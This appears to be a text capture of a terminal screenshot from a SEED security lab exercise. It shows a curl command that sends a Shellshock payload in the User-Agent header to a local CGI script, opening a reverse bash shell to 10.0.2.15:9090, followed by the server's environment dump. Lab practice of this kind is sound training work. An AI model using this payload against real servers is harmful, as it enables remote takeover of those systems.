 Terminal File Edit View Search Terminal Tabs Help En 4:35 PM
Terminal × Terminal ×
[02/23/21]seed@VM:.../cgi-bin$ curl -A '() { echo “hey,
hi there”;}; echo Content_type: text/plain; echo; /bin/
bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1' http://0.0
.0.0/cgi-bin/myprog1.cgi
****** Environment Variables ******
HTTP_HOST=0.0.0.0
HTTP_USER_AGENT=() { echo
hey,hi there
;}; echo Content_type: text/plain; echo; /bin/bash -i >
/dev/tcp/10.0.2.15/9090 0<&1 2>&1
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:
/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server
at 0.0.0.0 Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=0.0.0.0
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html